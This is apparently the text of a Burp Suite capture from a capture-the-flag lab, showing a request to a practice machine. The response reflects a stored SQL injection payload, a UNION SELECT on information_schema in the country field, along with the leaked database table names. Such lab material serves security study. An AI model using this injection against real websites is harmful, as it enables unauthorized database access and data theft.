 Request
Pretty Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
10 Cookie: user=c2bb896dd75427c2405b887616e7a145
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome blyat
Other Players In Uraguay' union
select group_concat(table_name)
from information_schema.tables
where table_schema="mysql"-- -
•
user,transaction_registry,help_relation,roles_mapping,help_keyword,global_priv,eve